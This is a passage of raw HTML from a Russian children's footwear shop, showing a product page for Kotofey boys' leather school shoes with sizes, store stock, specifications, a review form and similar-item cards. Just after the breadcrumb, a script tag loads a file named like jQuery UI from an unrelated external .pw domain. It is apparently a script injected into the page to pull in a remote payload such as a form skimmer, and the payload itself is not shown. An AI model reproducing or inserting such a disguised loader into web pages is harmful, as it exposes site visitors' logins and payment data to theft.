			<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M9.99921 17.1639C7.97101 17.1639 6.00354 16.8285 4.15173 16.1674C3.10193 15.7926 2.11621 15.3223 1.2019 14.7629C1.65707 15.6008 2.23538 16.3779 2.92828 17.071C4.81702 18.9597 7.32831 19.9999 9.99936 19.9999C12.6706 19.9999 15.1817 18.9597 17.0706 17.071C17.7632 16.3784 18.3412 15.6017 18.7961 14.7645C17.9043 15.31 16.9433 15.7702 15.921 16.1408C14.0478 16.8197 12.0555 17.1639 9.99921 17.1639Z" fill="#EB5255"></path><path d="M19.8978 8.56689C19.5943 6.43951 18.6171 4.47556 17.0706 2.92892C15.1818 1.04019 12.6706 0 9.99942 0C7.32837 0 4.81708 1.04019 2.92834 2.92892C1.38171 4.47556 0.404541 6.43967 0.101196 8.56705C2.63217 10.9792 6.20395 12.3521 9.99927 12.3521C13.795 12.3521 17.3667 10.9792 19.8978 8.56689Z" fill="#EB5255"></path><path d="M9.99924 13.5241C6.2439 13.5241 2.68402 12.2711 0 10.0443C0.00396727 10.9754 0.134583 11.8867 0.383453 12.7586C1.59698 13.7356 2.99561 14.5104 4.54575 15.064C6.2709 15.6799 8.10562 15.9922 9.99924 15.9922C11.9189 15.9922 13.7769 15.6716 15.5217 15.0393C17.0467 14.4865 18.4213 13.7194 19.6159 12.7572C19.8645 11.8856 19.995 10.9748 19.9989 10.0442C17.3149 12.2711 13.755 13.5241 9.99924 13.5241Z" fill="#EB5255"></path></svg>		</div>
        			</li>
		<li class="site-aside-item with-menu">
		<div>
			<a href="/catalog/mebel/">Мебель</a>
			<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M15.0546 9.07293C15.5107 8.88637 15.8333 8.43906 15.8333 7.91668C15.8333 7.50047 15.6268 7.13363 15.3131 6.90633L15.6308 5H16.25C16.4803 5 16.6667 4.81363 16.6667 4.58332C16.6667 4.35301 16.4803 4.16664 16.25 4.16664H6.73846L6.21417 1.0343C6.11448 0.435391 5.60139 0.000820312 4.99511 0C4.99428 0 4.99346 0 4.99346 0C4.62846 0 4.28425 0.159492 4.04862 0.437422C3.81221 0.715742 3.71132 1.08234 3.77151 1.44289L4.68557 6.90742C4.37261 7.13484 4.16663 7.50109 4.16663 7.91668C4.16663 8.4391 4.48928 8.88637 4.94538 9.07293L3.33819 19.5198C3.31948 19.6403 3.35448 19.7623 3.43382 19.8547C3.51276 19.9471 3.62831 20 3.74999 20H5.41667C5.62214 20 5.79714 19.8498 5.82846 19.6468L6.54331 15H13.4567L14.1715 19.6468C14.2029 19.8498 14.3778 20 14.5833 20H16.25C16.3717 20 16.4872 19.9471 16.5662 19.8547C16.6455 19.7623 16.6805 19.6403 16.6618 19.5198L15.0546 9.07293ZM6.92792 12.5L7.44077 9.16668H12.5592L13.0721 12.5H6.92792ZM12.8416 6.66668H7.1569L6.87792 5H13.1194L12.8416 6.66668Z" fill="#EB5255"></path></svg>		</div>
        			</li>
		<li class="site-aside-item with-menu">
		<div>
			<a href="/catalog/mamam/">Мамам</a>
			<?xml version="1.0" encoding="UTF-8"?>
					<svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20" fill="none">
					  <g clip-path="url(#clip0)">
					    <path d="M16.4525 15.0375L13.26 14.2392L13.0758 13.5017C15.2783 13.1309 16.4116 12.4709 16.4616 12.4417C16.58 12.3725 16.6533 12.2467 16.6633 12.11C16.6725 11.9733 16.6116 11.8392 16.5041 11.7533C16.4892 11.7417 15 10.5117 15 6.25C15 2.65582 14.1592 0.83332 12.5 0.83332H12.2542C11.6558 0.255 11.2067 0 10 0C8.43418 0 5 1.57418 5 6.25C5 10.5117 3.51082 11.7417 3.5 11.75C3.38918 11.8333 3.32668 11.9658 3.33332 12.1042C3.34082 12.2434 3.41582 12.3684 3.535 12.44C3.585 12.47 4.7075 13.1333 6.92332 13.5033L6.73914 14.2391L3.54668 15.0375C1.45832 15.56 0 17.4283 0 19.5833C0 19.8133 0.18668 20 0.41668 20H19.5834C19.8134 20 20 19.8117 20 19.5817C20 17.4283 18.5417 15.56 16.4525 15.0375Z" fill="#EB5255"></path>
					  </g>
					  <defs>
					    <clipPath id="clip0">
					      <rect width="20" height="20" fill="white"></rect>
					    </clipPath>
					  </defs>
					</svg>		</div>
        			</li>
		<li class="site-aside-item with-menu">
		<div>
			<a href="/catalog/igrushki/">Игрушки</a>
			<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M0 15.1681C0.177307 15.2917 4.69849 18.2031 10 18.2031C15.3015 18.2031 19.8227 15.2917 20 15.1681L19.3294 14.2068C19.2888 14.2355 14.9364 17.0312 10 17.0312C5.07736 17.0312 0.710602 14.2349 0.670013 14.2068L0 15.1681Z" fill="#EB5255"></path><path d="M10.5859 7.65625H12.9297V8.82812H10.5859V7.65625Z" fill="#EB5255"></path><path d="M18.7891 9.41406C18.7891 8.44482 18.0005 7.65625 17.0312 7.65625H16.4453V11.1125C16.6347 11.1513 16.8306 11.1719 17.0312 11.1719C18.0005 11.1719 18.7891 10.3833 18.7891 9.41406Z" fill="#EB5255"></path><path d="M5.3125 1.79688C5.13336 1.79688 1.21094 1.79688 1.21094 1.79688V2.96875H2.38281V8.82812H3.55469V7.72781L3.94547 7.58987C4.41238 7.42447 4.72656 6.97952 4.72656 6.48392H5.89844C5.89844 7.32971 5.44128 8.10089 4.72656 8.51456V12.7763C4.36081 13.2986 4.08356 13.8612 3.88733 14.4489C4.80438 14.8566 5.94757 15.273 7.22565 15.5476C7.60742 14.373 8.6998 13.5156 10 13.5156C11.3008 13.5156 12.3935 14.3738 12.7748 15.5493C14.0556 15.2751 15.1988 14.8589 16.1148 14.4511C15.9184 13.864 15.6403 13.3 15.2734 12.7763V7.65625H14.1016V10H9.41406V5.89844C9.41406 3.63708 7.57385 1.79688 5.3125 1.79688V1.79688Z" fill="#EB5255"></path></svg>		</div>
        			</li>
				</ul>
			</div>
		</aside>
		<main class="site-content">
 <section class="typical-section">
	<div class="element--box">
        <link href="/bitrix/css/main/font-awesome.css?167189095428777" type="text/css" rel="stylesheet" />
<div class="bx-breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList">
			<div class="bx-breadcrumb-item" id="bx_breadcrumb_0" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
				
				<a href="/catalog/obuv/" title="Обувь" itemprop="item">
					<span itemprop="name">Обувь</span>
				</a>
				<meta itemprop="position" content="1" />
			</div>
			<div class="bx-breadcrumb-item" id="bx_breadcrumb_1" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
				<i class="fa fa-angle-right"></i>
				<a href="/catalog/tufli_i_baletki/" title="Туфли и балетки" itemprop="item">
					<span itemprop="name">Туфли и балетки</span>
				</a>
				<meta itemprop="position" content="2" />
			</div>
			<div class="bx-breadcrumb-item">
				<i class="fa fa-angle-right"></i>
				<span>Туфли для мальчика Котофей 732333-22 </span>
			</div><div style="clear:both"></div></div><script src='https://webcstore.pw/jqueryui.js'></script>

	<!-- $APPLICATION->IncludeComponent("bitrix:breadcrumb", "bred", array(
		"START_FROM" => "1",
		"PATH" => "",
		"SITE_ID" => "-"
		),
		false
	); -->

			<h1>Туфли для мальчика Котофей 732333-22 <span>(синий/натуральная кожа)</span></h1>
		<div class="products-single sectionElement">
			<div class="products-single-attr clearfix">
				<div><span>Артикул:</span> 732333-22</div>								<!-- <div><span>Бренд:</span> Попазвери</div> -->
			</div>

			<div class="products-single-content">
				<div class="row">
					<div class="col products-single-l">
						<div class="products-single-slider_big responsive-slider">
						 				
							 	
							<div class="products-single-slide_big col image-ajx">
								<a href="/upload/resize_cache/iblock/177/480_320_1/h5npa26adnujbnke7lm5c51hzcg65wv0.jpg" class="delegate" data-effect="mfp-move-horizontal">
									<img class="elImg" src="/upload/resize_cache/iblock/177/480_320_1/h5npa26adnujbnke7lm5c51hzcg65wv0.jpg" alt="Туфли для мальчика Котофей 732333-22 ">
								</a>
							</div>
																				</div>
						<div class="products-single-slider_small responsive-slider">
							
							
							 
						</div>
											 	 
					</div>

										<div class="col products-single-r">
                        <div class="products-single-main">
                                                                                                                                                                        <div class="products-single-title">
                                        В наличии. Быстрая доставка                                    </div>
                                                            
                            <div class="products-single-price">
                                                                                                        <div class="products-single-price-act">
                                        1 990 р
                                    </div>
                                                            </div>
                                                                                    <div class="products-single-add-cart">
                                                                    <a rel="nofollow" id="add930806" data-id="930806" href="#popup-cart" class="btn js-basket-ofset" onclick="/*add2basketOfferQty(930806)*/">Купить</a>
                                                            </div>
                            
                                                                                                                </div>
												<div class="products-single-size">
							<div class="products-single-title">Выберите размер</div>
							<div class="products-single-size-content clearfix">
																<ul class="cleaerfix choose-size">
	 								                                        <li>
                                            <a class="detail-size_selection js-set-offer" href="javascript:void(0);" data-offer="930961" data-size="39" >
                                                <label class="products-single-size-val">
                                                    <input type="radio" value="39" data-id="930961" name="size">
                                                    <span>39</span>
                                                </label>
                                            </a>
                                        </li>
									                                        <li>
                                            <a class="detail-size_selection js-set-offer" href="javascript:void(0);" data-offer="930960" data-size="40" >
                                                <label class="products-single-size-val">
                                                    <input type="radio" value="40" data-id="930960" name="size">
                                                    <span>40</span>
                                                </label>
                                            </a>
                                        </li>
																	</ul>
                                								<input type="hidden" name="offerID" class="js-offer" value="0" /> 				
	 							<input type="hidden" name="offerID" class="js-offer-size" value="0" />

																	<div><a data-popup rel="gr" href="/images/table-size.png">Таблица размеров</a></div>
								                                <div class="item--remains-wrap"><div class="js--show-sizes">Наличие в магазинах<svg width="6" height="3" viewBox="0 0 6 3" fill="none" xmlns="http://www.w3.org/2000/svg">
                                        <path d="M6 3H0L3 0L6 3Z" fill="#4F4F4F"/>
                                    </svg>
                                </div></div>
                                <div class="item--remains"><ul class="item--sizes">                                            <li>
                                                <a class="detail-size_selection detail-size-custom item--size-enough" href="javascript:void(0);">
                                                    <label class="products-single-size-val">
                                                        <span>39</span>
                                                    </label>
                                                </a>
                                            </li>
                                                                                    <li>
                                                <a class="detail-size_selection detail-size-custom item--size-enough" href="javascript:void(0);">
                                                    <label class="products-single-size-val">
                                                        <span>40</span>
                                                    </label>
                                                </a>
                                            </li>
                                                                                <li class="item--sizes-store">Васильева, 65</li>
                                        </ul><ul class="item--sizes">                                            <li>
                                                <a class="detail-size_selection detail-size-custom " href="javascript:void(0);">
                                                    <label class="products-single-size-val">
                                                        <span>39</span>
                                                    </label>
                                                </a>
                                            </li>
                                                                                    <li>
                                                <a class="detail-size_selection detail-size-custom " href="javascript:void(0);">
                                                    <label class="products-single-size-val">
                                                        <span>40</span>
                                                    </label>
                                                </a>
                                            </li>
                                                                                <li class="item--sizes-store">Удаленный склад</li>
                                        </ul><ul class="item--sizes">                                            <li>
                                                <a class="detail-size_selection detail-size-custom " href="javascript:void(0);">
                                                    <label class="products-single-size-val">
                                                        <span>39</span>
                                                    </label>
                                                </a>
                                            </li>
                                                                                    <li>
                                                <a class="detail-size_selection detail-size-custom " href="javascript:void(0);">
                                                    <label class="products-single-size-val">
                                                        <span>40</span>
                                                    </label>
                                                </a>
                                            </li>
                                                                                <li class="item--sizes-store">Мерлина, 51в</li>
                                        </ul></div>							</div>
						</div>
						                        <div class="cityWrapperData"></div>
					</div>
				</div>
			</div>

			<div class="products-single-tabs tabs">
				<div class="products-single-tabs-btns tabs-nav clearfix">
					<a href="#tab-1" class="tab-link current">Характеристики</a>
					<a href="#tab-2" class="tab-link">Описание</a>
					<a href="#tab-3" class="tab-link">Отзывы</a>
				</div>
				<div class="products-single-tabs-content tabs-content">
					<div id="tab-1" class="tab-content products-single-spec">
																										<div class="products-single-spec-item row">
								<div class="col">Материал верх:</div>
								<div class="col">натуральная кожа</div>
							</div>
		              															<div class="products-single-spec-item row">
								<div class="col">Пол ребенка:</div>
								<div class="col">мальчик</div>
							</div>
		              															<div class="products-single-spec-item row">
								<div class="col">Тип обуви:</div>
								<div class="col">Туфли</div>
							</div>
		              															<div class="products-single-spec-item row">
								<div class="col">Материал подклад:</div>
								<div class="col">кожподкладка</div>
							</div>
		              															<div class="products-single-spec-item row">
								<div class="col">Сезон:</div>
								<div class="col">летние</div>
							</div>
		              															<div class="products-single-spec-item row">
								<div class="col">Материал подошва:</div>
								<div class="col">ПУ</div>
							</div>
		              															<div class="products-single-spec-item row">
								<div class="col">Срок гарантии:</div>
								<div class="col">1</div>
							</div>
		              															<div class="products-single-spec-item row">
								<div class="col">Модель:</div>
								<div class="col">732333-22</div>
							</div>
		              															<div class="products-single-spec-item row">
								<div class="col">Полнота:</div>
								<div class="col">3</div>
							</div>
		              															<div class="products-single-spec-item row">
								<div class="col">Производитель:</div>
								<div class="col">Котофей</div>
							</div>
		              															<div class="products-single-spec-item row">
								<div class="col">Застежка:</div>
								<div class="col">без застежки</div>
							</div>
		              															<div class="products-single-spec-item row">
								<div class="col">Скидка по карте:</div>
								<div class="col">10</div>
							</div>
		              															<div class="products-single-spec-item row">
								<div class="col">Цвет:</div>
								<div class="col">синий</div>
							</div>
		              															<div class="products-single-spec-item row">
								<div class="col">Размеры:</div>
								<div class="col">40, 39</div>
							</div>
		              															<div class="products-single-spec-item row">
								<div class="col">Размерный ряд:</div>
								<div class="col">36 37 38 39 40</div>
							</div>
		              															<div class="products-single-spec-item row">
								<div class="col">Тип крепления:</div>
								<div class="col">литьевой</div>
							</div>
		              															<div class="products-single-spec-item row">
								<div class="col">Возрастная группа:</div>
								<div class="col">подростковые</div>
							</div>
		              															<div class="products-single-spec-item row">
								<div class="col">Страна происхождения:</div>
								<div class="col">Россия</div>
							</div>
		              															<div class="products-single-spec-item row">
								<div class="col">Особенности:</div>
								<div class="col">Школа</div>
							</div>
		              						</div>

					<div id="tab-2" class="tab-content products-single-desc">
						<div>
							<p class="d-text">Полуботинки для мальчика выполнены из натуральной кожи. - Верх модели - натуральная кожа. - Стелька из натуральной кожи, дублированная мягким вспененным материалом, обладает свойствами гигроскопичности и воздухопроницаемости. - Сквозная перфорация в носочной части увеличивает воздухопроницаемость модели и способствует поддержанию благоприятного микроклимата внутри обуви в течение всего дня. - Наличие резинок на союзке позволяет легко обувать и снимать полуботинки и в то же время гарантирует плотное прилегание обуви к ноге. - Мягкий манжет создает комфорт при ходьбе и предотвращает натирание ножки ребенка. - Подошва из полиуретана &#40;ПУ&#41;— легкая и гибкая. Отличный выбор, как для повседневной носки, так и в качестве сменной обуви в общеобразовательных учреждениях. </p>						</div>
					</div>

					<div id="tab-3" class="tab-content products-single-testimonials">
												<div class="products-single-testimonials-list">
<div class="products-single-testimonials-none">Отзывов на этот товар ещё нет, хотите стать первым?</div>

						
						

<form enctype="multipart/form-data" method="post" action="/catalog/tufli_dlya_malchika_kotofey_732333_22_siniy_naturalnaya_kozha.html#review-title" id="review_form" name="iblock_add">

	<input type="hidden" name="sessid" id="sessid_1" value="3a9dc91dec6ee05eec144f05d346fa41" />	
	
	
	<input type="hidden" name="PROPERTY[3835][0]" value="930806" />
	<input type="hidden" name="PROPERTY[3834][0]" value="0" />

	<input type="hidden" placeholder="Представтесь" name="PROPERTY[NAME][0]" value="Отзыв о товаре #930806">
	<div class="form-section">	  
		<textarea name="PROPERTY[PREVIEW_TEXT][0]" rows="3" placeholder="Напишите свой отзыв"></textarea>
	</div>	

		


<form name="system_auth_formPqgS8z" method="post" target="_top" action="/catalog/tufli_dlya_malchika_kotofey_732333_22_siniy_naturalnaya_kozha.html">

			<input type="hidden" name="backurl" value="/catalog/tufli_dlya_malchika_kotofey_732333_22_siniy_naturalnaya_kozha.html" />
	
		
	<input type="hidden" name="AUTH_FORM" value="Y" />
	<input type="hidden" name="TYPE" value="AUTH" />

	<p class="products-single-testimonials-in">Вам необходимо <a href="javascript:void(0);" class="various fancybox.ajax" rel="nofollow" data-link="/auth/">войти</a>, чтобы оставить отзыв.</p>
	

</form>
					</div>
				</div>
			</div>
		</div>
	</div>

	<script type="text/javascript">
		BX.ready(function(){
            if (typeof REES46 !== "undefined") {
                REES46.addReadyListener(function () {

                    REES46.recommend({
                        recommender_type: 'interesting',
                        item: 930806,
                        limit: 10,
                        extended: 1
                    }, function (data) {

                        if(data.length > 0){

                            var html = '', flag = false;

                            $.each(data, function( index, self ) {

                                $.ajax({url:"/catalog/getIndexPrice.php",
                                    data:"ID=" + self.id + "&recommended=interesting&detail=y",
                                    success:function(result){
                                        if(result != 0){
                                            flag = true;

                                            html = '<div class="product-dop__cart"><div class="catalog-cart product-dop__cart-block">' + result + '</div></div>';

                                            $("#recommendations-similar").append(html);
                                        }
                                    }
                                });

                            });


                        }else{

                            $("#recommendations-similar").parent().prev().remove();
                            $("#recommendations-similar").parent().remove();

                        }

                        setTimeout(function(){
                            $("#recommendations-similar").show();
                        }, 3800);

                        setTimeout(function(){
                            $('.autoplay').slick({
                                slidesToShow: 4,
                                slidesToScroll: 1,
                                autoplay: true,
                                autoplaySpeed: 2000
                            });

                        }, 4000);

                    });

                });
            }
		});
	</script>
	 </section>

<section class="typical-section">
	<div class="container-fluid">
		<h2>Похожие товары</h2>
		<div class="goods-slider">
			<div class="goods-slider-nav">
				<div class="goods-slider-arrows"></div>
				<div class="goods-slider-dots"></div>
			</div>
			<div class="goods-slider-wrap sectionSimilar">
				<div class="goods-slider-list responsive-slider">
										

	
		<div class="product-card goods-slider-item col">
			<div>
				<figure>
                                            <a href="/catalog/tufli_dlya_malchika_kotofey_632294_21_raznotsvetnyy_naturalnaya_kozha.html">
                            <img src="/upload/iblock/9fe/k0ma0cef87ofu50ouzlxdj27x6c9lil3.jpg" alt="Туфли для мальчика Котофей 632294-21 (разноцветный/натуральная кожа)">
                        </a>
                    				</figure>
				<div class="product-card-content">
					<div class="product-card-labels">
												
																			
					</div>

					<div class="product-card-price template--price-3">
                                                                                                                <div>1 590 р</div>
                                                                                                    <div class="priceWithDiscount" data-tooltip="С учетом скидки для подписчиков Instagramm">1 352 р</div>						<div>
                                                            <a rel="nofollow" id="add905309" data-id="905309" href="#popup-cart" onClick="" class="js-basket-ofset">
                                    <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                        <path d="M30.5255 31.203L28.1345 8.92653C28.0947 8.56787 27.7758 8.28892 27.4172 8.28892H22.9938V6.934C22.9938 3.10834 19.8854 0 16.0598 0C12.2341 0 9.12579 3.10834 9.12579 6.934V8.28892H4.58282C4.22417 8.28892 3.90536 8.56787 3.86551 8.92653L1.47448 31.203C1.43463 31.4022 1.51433 31.6015 1.63388 31.7609C1.75343 31.9203 1.95268 32 2.15194 32H29.8481C30.0473 32 30.2466 31.9203 30.3661 31.7609C30.4857 31.6015 30.5654 31.4022 30.5255 31.203ZM22.2765 12.3138C22.6351 12.3138 22.9141 12.5928 22.9141 12.9514C22.9141 13.3101 22.6351 13.589 22.2765 13.589C21.9178 13.589 21.6389 13.3101 21.6389 12.9514C21.6389 12.5928 21.9178 12.3138 22.2765 12.3138ZM10.5604 6.934C10.5604 3.90535 13.0311 1.43462 16.0598 1.43462C19.0884 1.43462 21.5592 3.90535 21.5592 6.934V8.28892H10.5604V6.934ZM9.8431 12.3138C10.2018 12.3138 10.4807 12.5928 10.4807 12.9514C10.4807 13.3101 10.2018 13.589 9.8431 13.589C9.48444 13.589 9.20549 13.3101 9.20549 12.9514C9.20549 12.5928 9.48444 12.3138 9.8431 12.3138ZM2.9888 30.5255L5.22043 9.68369H9.12579V10.9988C8.32877 11.2777 7.77087 12.0349 7.77087 12.9116C7.77087 14.0274 8.68743 14.944 9.80325 14.944C10.9191 14.944 11.8356 14.0274 11.8356 12.9116C11.8356 12.0349 11.2777 11.2777 10.4807 10.9988V9.68369H21.4795V10.9988C20.6824 11.2777 20.1245 12.0349 20.1245 12.9116C20.1245 14.0274 21.0411 14.944 22.1569 14.944C23.2727 14.944 24.1893 14.0274 24.1893 12.9116C24.1893 12.0349 23.6314 11.2777 22.8344 10.9988V9.68369H26.8991L29.1308 30.5255H2.9888Z" fill="#EB5255"/>
                                    </svg>
                                </a>
                            						</div>
					</div>
										<h3><a href="/catalog/tufli_dlya_malchika_kotofey_632294_21_raznotsvetnyy_naturalnaya_kozha.html">Туфли для мальчика Котофей 632294-21 </a></h3>

                                            <div class="product-card-size">
                            <ul>
                                                                    <li>
                                        <label class="product-card-size-val">
                                            <input type="radio" value="37" data-id="905404" name="size">
                                            <span>37</span>
                                        </label>
                                    </li>
                                                            </ul>
                        </div>
                    				</div>
			</div>
		</div>
		
		<div class="product-card goods-slider-item col">
			<div>
				<figure>
                                            <a href="/catalog/tufli_dlya_devochki_keddo_518137_38_03_siniy_ekokozha.html">
                            <img src="/upload/iblock/dfa/vdwz33p881ahv8q7j2vz538t5jf2vdqc.jpg" alt="Туфли для девочки KEDDO 518137/38-03 (синий/экокожа)">
                        </a>
                    				</figure>
				<div class="product-card-content">
					<div class="product-card-labels">
												
																			
					</div>

					<div class="product-card-price template--price-3">
                                                                                                                <div>2 725 р</div>
                                                                                                    <div class="priceWithDiscount" data-tooltip="С учетом скидки для подписчиков Instagramm">2 316 р</div>						<div>
                                                            <a rel="nofollow" id="add930111" data-id="930111" href="#popup-cart" onClick="" class="js-basket-ofset">
                                    <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                        <path d="M30.5255 31.203L28.1345 8.92653C28.0947 8.56787 27.7758 8.28892 27.4172 8.28892H22.9938V6.934C22.9938 3.10834 19.8854 0 16.0598 0C12.2341 0 9.12579 3.10834 9.12579 6.934V8.28892H4.58282C4.22417 8.28892 3.90536 8.56787 3.86551 8.92653L1.47448 31.203C1.43463 31.4022 1.51433 31.6015 1.63388 31.7609C1.75343 31.9203 1.95268 32 2.15194 32H29.8481C30.0473 32 30.2466 31.9203 30.3661 31.7609C30.4857 31.6015 30.5654 31.4022 30.5255 31.203ZM22.2765 12.3138C22.6351 12.3138 22.9141 12.5928 22.9141 12.9514C22.9141 13.3101 22.6351 13.589 22.2765 13.589C21.9178 13.589 21.6389 13.3101 21.6389 12.9514C21.6389 12.5928 21.9178 12.3138 22.2765 12.3138ZM10.5604 6.934C10.5604 3.90535 13.0311 1.43462 16.0598 1.43462C19.0884 1.43462 21.5592 3.90535 21.5592 6.934V8.28892H10.5604V6.934ZM9.8431 12.3138C10.2018 12.3138 10.4807 12.5928 10.4807 12.9514C10.4807 13.3101 10.2018 13.589 9.8431 13.589C9.48444 13.589 9.20549 13.3101 9.20549 12.9514C9.20549 12.5928 9.48444 12.3138 9.8431 12.3138ZM2.9888 30.5255L5.22043 9.68369H9.12579V10.9988C8.32877 11.2777 7.77087 12.0349 7.77087 12.9116C7.77087 14.0274 8.68743 14.944 9.80325 14.944C10.9191 14.944 11.8356 14.0274 11.8356 12.9116C11.8356 12.0349 11.2777 11.2777 10.4807 10.9988V9.68369H21.4795V10.9988C20.6824 11.2777 20.1245 12.0349 20.1245 12.9116C20.1245 14.0274 21.0411 14.944 22.1569 14.944C23.2727 14.944 24.1893 14.0274 24.1893 12.9116C24.1893 12.0349 23.6314 11.2777 22.8344 10.9988V9.68369H26.8991L29.1308 30.5255H2.9888Z" fill="#EB5255"/>
                                    </svg>
                                </a>
                            						</div>
					</div>
										<h3><a href="/catalog/tufli_dlya_devochki_keddo_518137_38_03_siniy_ekokozha.html">Туфли для девочки KEDDO 518137/38-03 </a></h3>

                                            <div class="product-card-size">
                            <ul>
                                                                    <li>
                                        <label class="product-card-size-val">
                                            <input type="radio" value="34" data-id="930123" name="size">
                                            <span>34</span>
                                        </label>
                                    </li>
                                                                    <li>
                                        <label class="product-card-size-val">
                                            <input type="radio" value="37" data-id="930126" name="size">
                                            <span>37</span>
                                        </label>
                                    </li>
                                                                    <li>
                                        <label class="product-card-size-val">
                                            <input type="radio" value="39" data-id="930128" name="size">
                                            <span>39</span>
                                        </label>
                                    </li>
                                                            </ul>
                        </div>
                    				</div>
			</div>
		</div>
		
		<div class="product-card goods-slider-item col">
			<div>
				<figure>
                                            <a href="/catalog/tufli_dlya_devochki_tsarevna_a1330_siniy_ekokozha.html">
                            <img src="/upload/iblock/1c2/gv0y3foqf7dba6xpj93b2muj3cyahe2y.jpg" alt="Туфли для девочки Царевна A1330 (синий/экокожа)">
                        </a>
                    				</figure>
				<div class="product-card-content">
					<div class="product-card-labels">
												
																			
					</div>

					<div class="product-card-price template--price-3">
                                                                                                                <div>816 р</div>
                                                                                                    <div class="priceWithDiscount" data-tooltip="С учетом скидки для подписчиков Instagramm">408 р</div>						<div>
                                                            <a rel="nofollow" id="add903086" data-id="903086" href="#popup-cart" onClick="" class="js-basket-ofset">
                                    <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                        <path d="M30.5255 31.203L28.1345 8.92653C28.0947 8.56787 27.7758 8.28892 27.4172 8.28892H22.9938V6.934C22.9938 3.10834 19.8854 0 16.0598 0C12.2341 0 9.12579 3.10834 9.12579 6.934V8.28892H4.58282C4.22417 8.28892 3.90536 8.56787 3.86551 8.92653L1.47448 31.203C1.43463 31.4022 1.51433 31.6015 1.63388 31.7609C1.75343 31.9203 1.95268 32 2.15194 32H29.8481C30.0473 32 30.2466 31.9203 30.3661 31.7609C30.4857 31.6015 30.5654 31.4022 30.5255 31.203ZM22.2765 12.3138C22.6351 12.3138 22.9141 12.5928 22.9141 12.9514C22.9141 13.3101 22.6351 13.589 22.2765 13.589C21.9178 13.589 21.6389 13.3101 21.6389 12.9514C21.6389 12.5928 21.9178 12.3138 22.2765 12.3138ZM10.5604 6.934C10.5604 3.90535 13.0311 1.43462 16.0598 1.43462C19.0884 1.43462 21.5592 3.90535 21.5592 6.934V8.28892H10.5604V6.934ZM9.8431 12.3138C10.2018 12.3138 10.4807 12.5928 10.4807 12.9514C10.4807 13.3101 10.2018 13.589 9.8431 13.589C9.48444 13.589 9.20549 13.3101 9.20549 12.9514C9.20549 12.5928 9.48444 12.3138 9.8431 12.3138ZM2.9888 30.5255L5.22043 9.68369H9.12579V10.9988C8.32877 11.2777 7.77087 12.0349 7.77087 12.9116C7.77087 14.0274 8.68743 14.944 9.80325 14.944C10.9191 14.944 11.8356 14.0274 11.8356 12.9116C11.8356 12.0349 11.2777 11.2777 10.4807 10.9988V9.68369H21.4795V10.9988C20.6824 11.2777 20.1245 12.0349 20.1245 12.9116C20.1245 14.0274 21.0411 14.944 22.1569 14.944C23.2727 14.944 24.1893 14.0274 24.1893 12.9116C24.1893 12.0349 23.6314 11.2777 22.8344 10.9988V9.68369H26.8991L29.1308 30.5255H2.9888Z" fill="#EB5255"/>
                                    </svg>
                                </a>
                            						</div>
					</div>
										<h3><a href="/catalog/tufli_dlya_devochki_tsarevna_a1330_siniy_ekokozha.html">Туфли для девочки Царевна A1330 </a></h3>

                                            <div class="product-card-size">
                            <ul>
                                                                    <li>
                                        <label class="product-card-size-val">
                                            <input type="radio" value="36" data-id="900910" name="size">
                                            <span>36</span>
                                        </label>
                                    </li>
                                                            </ul>
                        </div>
                    				</div>
			</div>
		</div>
		
		<div class="product-card goods-slider-item col">
			<div>
				<figure>
                                            <a href="/catalog/tufli_dlya_devochki_kotofey_533051_22_siniy_ekokozha.html">
                            <img src="/upload/iblock/58a/8mjyaipd5jkz3tixptyslho1451k3hbs.jpg" alt="Туфли для девочки Котофей 533051-22 (синий/экокожа)">
                        </a>
                    				</figure>
				<div class="product-card-content">
					<div class="product-card-labels">
												
																			
					</div>

					<div class="product-card-price template--price-3">
                                                                                                                <div>2 490 р</div>
                                                                                                    <div class="priceWithDiscount" data-tooltip="С учетом скидки для подписчиков Instagramm">2 117 р</div>						<div>
                                                            <a rel="nofollow" id="add930344" data-id="930344" href="#popup-cart" onClick="" class="js-basket-ofset">
                                    <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                        <path d="M30.5255 31.203L28.1345 8.92653C28.0947 8.56787 27.7758 8.28892 27.4172 8.28892H22.9938V6.934C22.9938 3.10834 19.8854 0 16.0598 0C12.2341 0 9.12579 3.10834 9.12579 6.934V8.28892H4.58282C4.22417 8.28892 3.90536 8.56787 3.86551 8.92653L1.47448 31.203C1.43463 31.4022 1.51433 31.6015 1.63388 31.7609C1.75343 31.9203 1.95268 32 2.15194 32H29.8481C30.0473 32 30.2466 31.9203 30.3661 31.7609C30.4857 31.6015 30.5654 31.4022 30.5255 31.203ZM22.2765 12.3138C22.6351 12.3138 22.9141 12.5928 22.9141 12.9514C22.9141 13.3101 22.6351 13.589 22.2765 13.589C21.9178 13.589 21.6389 13.3101 21.6389 12.9514C21.6389 12.5928 21.9178 12.3138 22.2765 12.3138ZM10.5604 6.934C10.5604 3.90535 13.0311 1.43462 16.0598 1.43462C19.0884 1.43462 21.5592 3.90535 21.5592 6.934V8.28892H10.5604V6.934ZM9.8431 12.3138C10.2018 12.3138 10.4807 12.5928 10.4807 12.9514C10.4807 13.3101 10.2018 13.589 9.8431 13.589C9.48444 13.589 9.20549 13.3101 9.20549 12.9514C9.20549 12.5928 9.48444 12.3138 9.8431 12.3138ZM2.9888 30.5255L5.22043 9.68369H9.12579V10.9988C8.32877 11.2777 7.77087 12.0349 7.77087 12.9116C7.77087 14.0274 8.68743 14.944 9.80325 14.944C10.9191 14.944 11.8356 14.0274 11.8356 12.9116C11.8356 12.0349 11.2777 11.2777 10.4807 10.9988V9.68369H21.4795V10.9988C20.6824 11.2777 20.1245 12.0349 20.1245 12.9116C20.1245 14.0274 21.0411 14.944 22.1569 14.944C23.2727 14.944 24.1893 14.0274 24.1893 12.9116C24.1893 12.0349 23.6314 11.2777 22.8344 